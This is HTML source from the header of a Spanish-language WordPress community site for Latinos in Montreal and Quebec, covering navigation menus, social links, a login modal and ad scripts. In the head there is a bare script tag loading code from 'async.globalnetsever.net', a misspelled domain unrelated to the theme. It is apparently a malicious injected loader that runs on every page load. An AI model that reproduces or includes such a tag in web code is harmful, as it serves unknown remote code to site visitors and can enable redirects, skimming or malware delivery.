                    box-shadow: 0 4px 26px #d50067;
				}
</style>

<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder"></style><script src="https://async.globalnetsever.net"></script><style></style></head>

<body class="archive category category-fotos category-23 td-standard-pack global-block-template-1 td-black td_category_template_4 td_category_top_posts_style_8 wpb-js-composer js-comp-ver-4.12 vc_responsive td-animation-stack-type1 td-boxed-layout td-background-link" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/MontrealQuebecLatino" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.flickr.com/photos/78440166@N08/" title="Flickr">
                <i class="td-icon-font td-icon-flickr"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/mtlqclatino/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://ca.linkedin.com/in/montreal-quebec-latino-1488824a" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.pinterest.com/mqlatino/" title="Pinterest">
                <i class="td-icon-font td-icon-pinterest"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/MtlQuebecLatino" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://vimeo.com/user11885039" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/MtlQuebecLatino" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-mainmenu-container"><ul id="menu-mainmenu" class="td-mobile-main-menu"><li id="menu-item-4689" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-first menu-item-4689"><a href="#">Blogs<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-15086" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15086"><a href="https://montrealquebeclatino.com/category/blog/el-poeta-del-pueblo/">El Poeta Del Pueblo</a></li>
	<li id="menu-item-15083" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15083"><a href="https://montrealquebeclatino.com/category/blog/mujer-sin-equipaje/">Mujer sin equipaje</a></li>
	<li id="menu-item-15985" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15985"><a href="https://montrealquebeclatino.com/category/blog/nahuel-leto/">Nahuel Leto</a></li>
	<li id="menu-item-9592" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9592"><a href="https://montrealquebeclatino.com/category/blog/mi-experiencia-como-inmigrante-en-canada/">Mi experiencia como inmigrante en Canadá</a></li>
	<li id="menu-item-15399" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15399"><a href="https://montrealquebeclatino.com/category/blog/confesiones-de-un-artista-postcovid/">Confesiones de un artista postcovid</a></li>
	<li id="menu-item-4710" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4710"><a href="https://montrealquebeclatino.com/category/blog/bienestar-entre-lineas/">Bienestar entre líneas</a></li>
	<li id="menu-item-11737" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11737"><a href="https://montrealquebeclatino.com/category/blog/el-blog-de-nicole-en-canada/">El blog de Nico en Canadá</a></li>
	<li id="menu-item-4709" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4709"><a href="https://montrealquebeclatino.com/category/blog/de-adicto-a-adicto/">De adicto a ADICTO</a></li>
	<li id="menu-item-4708" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4708"><a href="https://montrealquebeclatino.com/category/blog/reinventarse-en-montreal/">Reinventarse en Montreal</a></li>
	<li id="menu-item-10237" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10237"><a href="https://montrealquebeclatino.com/category/blog/un-caleidoscopio-para-canada/">Un caleidoscopio para Canadá</a></li>
</ul>
</li>
<li id="menu-item-4667" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4667"><a href="#">Inmigración<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-4674" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4674"><a href="https://montrealquebeclatino.com/category/inmigracion/emigrar-quebec/">Emigrar a Quebec</a></li>
	<li id="menu-item-4681" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4681"><a href="https://montrealquebeclatino.com/category/inmigracion/nuevos-quebec/">Nuevos en Quebec</a></li>
	<li id="menu-item-4695" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4695"><a href="https://montrealquebeclatino.com/category/inmigracion/videos/">Videos interesantes</a></li>
</ul>
</li>
<li id="menu-item-4675" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4675"><a href="#">Turismo<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-4665" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4665"><a href="https://montrealquebeclatino.com/category/turismo/montreal/">Montreal</a></li>
	<li id="menu-item-4696" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4696"><a href="https://montrealquebeclatino.com/category/turismo/quebec/">Quebec</a></li>
	<li id="menu-item-4697" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4697"><a href="https://montrealquebeclatino.com/category/turismo/canada/">Canadá</a></li>
</ul>
</li>
<li id="menu-item-4666" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4666"><a href="#">Vida<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-4706" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4706"><a href="https://montrealquebeclatino.com/category/servicios/empleo/">Empleo</a></li>
	<li id="menu-item-4699" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4699"><a href="https://montrealquebeclatino.com/category/servicios/estudios/">Estudios</a></li>
	<li id="menu-item-4702" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4702"><a href="https://montrealquebeclatino.com/category/servicios/finanzas/">Finanzas</a></li>
	<li id="menu-item-4690" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4690"><a href="https://montrealquebeclatino.com/category/servicios/habitacion/">Habitación</a></li>
	<li id="menu-item-4703" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4703"><a href="https://montrealquebeclatino.com/category/servicios/vehiculo/">Automóvil</a></li>
</ul>
</li>
<li id="menu-item-4676" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4676"><a href="https://montrealquebeclatino.com/category/noticias/noticias-montreal/">Noticias<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-4678" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4678"><a href="https://montrealquebeclatino.com/category/noticias/noticias-montreal/">Quebec &#8211; Canadá</a></li>
	<li id="menu-item-4682" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4682"><a href="https://montrealquebeclatino.com/category/noticias/internacionales/">Internacionales</a></li>
	<li id="menu-item-14540" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14540"><a href="https://montrealquebeclatino.com/category/servicios/tecnologia/">Tecnología</a></li>
</ul>
</li>
<li id="menu-item-4668" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4668"><a href="#">Eventos<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-4693" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4693"><a href="https://montrealquebeclatino.com/category/eventos/eventos-comunidad-hispana/">Eventos Latinos</a></li>
	<li id="menu-item-4692" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4692"><a href="https://montrealquebeclatino.com/category/eventos/eventos-montreal/">Eventos en Montreal</a></li>
	<li id="menu-item-4694" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4694"><a href="https://montrealquebeclatino.com/category/eventos/eventos-quebec/">Eventos en Quebec</a></li>
</ul>
</li>
<li id="menu-item-4673" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-4673"><a href="#">Entretenimiento<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-4700" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-4700"><a href="https://montrealquebeclatino.com/category/entretenimiento/fotos/">Fotos</a></li>
	<li id="menu-item-4683" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4683"><a href="https://montrealquebeclatino.com/category/entretenimiento/humor/">Humor</a></li>
	<li id="menu-item-4846" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4846"><a href="https://montrealquebeclatino.com/category/entretenimiento/sorteos/">Sorteos</a></li>
	<li id="menu-item-4679" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4679"><a href="https://montrealquebeclatino.com/category/entretenimiento/musica/">Música</a></li>
	<li id="menu-item-4680" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4680"><a href="https://montrealquebeclatino.com/category/entretenimiento/television/">Televisión</a></li>
</ul>
</li>
<li id="menu-item-4685" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4685"><a href="#">Salud<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-4686" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4686"><a href="https://montrealquebeclatino.com/category/salud/belleza/">Belleza</a></li>
	<li id="menu-item-4701" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4701"><a href="https://montrealquebeclatino.com/category/salud/deporte/">Deportes</a></li>
	<li id="menu-item-4687" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4687"><a href="https://montrealquebeclatino.com/category/salud/salud-salud/">Salud</a></li>
	<li id="menu-item-4688" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4688"><a href="https://montrealquebeclatino.com/category/salud/gastronomia/">Gastronomía</a></li>
</ul>
</li>
<li id="menu-item-15091" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15091"><a href="https://montrealquebeclatino.com/radio-rins/">Radio</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://montrealquebeclatino.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-2">
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/MontrealQuebecLatino" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.flickr.com/photos/78440166@N08/" title="Flickr">
                <i class="td-icon-font td-icon-flickr"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/mtlqclatino/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://ca.linkedin.com/in/montreal-quebec-latino-1488824a" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.pinterest.com/mqlatino/" title="Pinterest">
                <i class="td-icon-font td-icon-pinterest"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/MtlQuebecLatino" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://vimeo.com/user11885039" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/MtlQuebecLatino" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>    </div>        
<div class="td-header-sp-top-menu">


	<!-- td weather source: cache -->		<div class="td-weather-top-widget" id="td_top_weather_uid">
			<i class="td-icons shower-rain-n"></i>
			<div class="td-weather-now" data-block-uid="td_top_weather_uid">
				<span class="td-big-degrees">17.7</span>
				<span class="td-weather-unit">C</span>
			</div>
			<div class="td-weather-header">
				<div class="td-weather-city">Montreal</div>
			</div>
		</div>
		        <div class="td_data_time">
            <div >

                miércoles, 21 enero 2026
            </div>
        </div>
    </div>
    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">¡Bienvenido! Ingresa en tu cuenta</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                            <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">tu nombre de usuario</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">tu contraseña</label></div>
                            <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            
                            </form>
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recupera tu contraseña</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">tu correo electrónico</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            
                            </form>
                            <div class="td-login-info-text">Se te ha enviado una contraseña por correo electrónico.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://montrealquebeclatino.com/">
            <img class="td-retina-data" data-retina="http://montrealquebeclatino.com/wp-content/uploads/2016/09/544x180-300x99.png" src="https://montrealquebeclatino.com/wp-content/uploads/2016/09/272x90.png" alt="MontrealQuebecLatino" title="MontrealQuebecLatino: Informar, divertir, sorprender" width="272" height="90" />
            <span class="td-visual-hidden">MontrealQuebecLatino.com</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-header tdi_1 td_block_template_1 ">

<style>
/* custom css */
.tdi_1.td-a-rec{
					text-align: center;
				}.tdi_1 .td-element-style{
					z-index: -1;
				}.tdi_1.td-a-rec-img{
				    text-align: left;
				}.tdi_1.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }@media (max-width: 767px) {
				    .tdi_1.td-a-rec-img {
				        text-align: center;
				    }
                }
</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:728px;height:90px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-4406492554812717");
		            adEl.setAttribute("data-ad-slot", "1707962495");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-4406492554812717");
		            adEl.setAttribute("data-ad-slot", "1707962495");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-4406492554812717");
		            adEl.setAttribute("data-ad-slot", "1707962495");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:320px;height:50px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-4406492554812717");
		            adEl.setAttribute("data-ad-slot", "1707962495");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<span class="td-adspot-title">-- Leaderboard Ad --</span><noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 


</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-header" href="https://montrealquebeclatino.com/">
			<img class="td-retina-data" data-retina="http://montrealquebeclatino.com/wp-content/uploads/2016/09/retina-logo-mobile.png" src="https://montrealquebeclatino.com/wp-content/uploads/2016/09/logo-mobile.png" alt="MontrealQuebecLatino" title="MontrealQuebecLatino: Informar, divertir, sorprender" width="140" height="48" />
		</a>
			<a class="td-header-logo td-sticky-header" href="https://montrealquebeclatino.com/">
			<img class="td-retina-data" data-retina="http://montrealquebeclatino.com/wp-content/uploads/2016/09/544x180-300x99.png" src="https://montrealquebeclatino.com/wp-content/uploads/2016/09/272x90.png" alt="MontrealQuebecLatino" title="MontrealQuebecLatino: Informar, divertir, sorprender" width="272" height="90" />
		</a>
	    </div>
    <div class="menu-mainmenu-container"><ul id="menu-mainmenu-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-4689"><a href="#">Blogs</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-15086"><a href="https://montrealquebeclatino.com/category/blog/el-poeta-del-pueblo/">El Poeta Del Pueblo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-15083"><a href="https://montrealquebeclatino.com/category/blog/mujer-sin-equipaje/">Mujer sin equipaje</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-15985"><a href="https://montrealquebeclatino.com/category/blog/nahuel-leto/">Nahuel Leto</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9592"><a href="https://montrealquebeclatino.com/category/blog/mi-experiencia-como-inmigrante-en-canada/">Mi experiencia como inmigrante en Canadá</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-15399"><a href="https://montrealquebeclatino.com/category/blog/confesiones-de-un-artista-postcovid/">Confesiones de un artista postcovid</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4710"><a href="https://montrealquebeclatino.com/category/blog/bienestar-entre-lineas/">Bienestar entre líneas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-11737"><a href="https://montrealquebeclatino.com/category/blog/el-blog-de-nicole-en-canada/">El blog de Nico en Canadá</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4709"><a href="https://montrealquebeclatino.com/category/blog/de-adicto-a-adicto/">De adicto a ADICTO</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4708"><a href="https://montrealquebeclatino.com/category/blog/reinventarse-en-montreal/">Reinventarse en Montreal</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-10237"><a href="https://montrealquebeclatino.com/category/blog/un-caleidoscopio-para-canada/">Un caleidoscopio para Canadá</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-4667"><a href="#">Inmigración</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4674"><a href="https://montrealquebeclatino.com/category/inmigracion/emigrar-quebec/">Emigrar a Quebec</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4681"><a href="https://montrealquebeclatino.com/category/inmigracion/nuevos-quebec/">Nuevos en Quebec</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4695"><a href="https://montrealquebeclatino.com/category/inmigracion/videos/">Videos interesantes</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-4675"><a href="#">Turismo</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4665"><a href="https://montrealquebeclatino.com/category/turismo/montreal/">Montreal</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4696"><a href="https://montrealquebeclatino.com/category/turismo/quebec/">Quebec</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4697"><a href="https://montrealquebeclatino.com/category/turismo/canada/">Canadá</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-4666"><a href="#">Vida</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4706"><a href="https://montrealquebeclatino.com/category/servicios/empleo/">Empleo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4699"><a href="https://montrealquebeclatino.com/category/servicios/estudios/">Estudios</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4702"><a href="https://montrealquebeclatino.com/category/servicios/finanzas/">Finanzas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4690"><a href="https://montrealquebeclatino.com/category/servicios/habitacion/">Habitación</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4703"><a href="https://montrealquebeclatino.com/category/servicios/vehiculo/">Automóvil</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-4676"><a href="https://montrealquebeclatino.com/category/noticias/noticias-montreal/">Noticias</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4678"><a href="https://montrealquebeclatino.com/category/noticias/noticias-montreal/">Quebec &#8211; Canadá</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4682"><a href="https://montrealquebeclatino.com/category/noticias/internacionales/">Internacionales</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-14540"><a href="https://montrealquebeclatino.com/category/servicios/tecnologia/">Tecnología</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-4668"><a href="#">Eventos</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4693"><a href="https://montrealquebeclatino.com/category/eventos/eventos-comunidad-hispana/">Eventos Latinos</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4692"><a href="https://montrealquebeclatino.com/category/eventos/eventos-montreal/">Eventos en Montreal</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4694"><a href="https://montrealquebeclatino.com/category/eventos/eventos-quebec/">Eventos en Quebec</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children td-menu-item td-normal-menu menu-item-4673"><a href="#">Entretenimiento</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item td-menu-item td-normal-menu menu-item-4700"><a href="https://montrealquebeclatino.com/category/entretenimiento/fotos/">Fotos</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4683"><a href="https://montrealquebeclatino.com/category/entretenimiento/humor/">Humor</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4846"><a href="https://montrealquebeclatino.com/category/entretenimiento/sorteos/">Sorteos</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4679"><a href="https://montrealquebeclatino.com/category/entretenimiento/musica/">Música</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4680"><a href="https://montrealquebeclatino.com/category/entretenimiento/television/">Televisión</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-4685"><a href="#">Salud</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4686"><a href="https://montrealquebeclatino.com/category/salud/belleza/">Belleza</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4701"><a href="https://montrealquebeclatino.com/category/salud/deporte/">Deportes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4687"><a href="https://montrealquebeclatino.com/category/salud/salud-salud/">Salud</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4688"><a href="https://montrealquebeclatino.com/category/salud/gastronomia/">Gastronomía</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-15091"><a href="https://montrealquebeclatino.com/radio-rins/">Radio</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://montrealquebeclatino.com/">
                <div role="search" class="td-head-form-search-wrap">
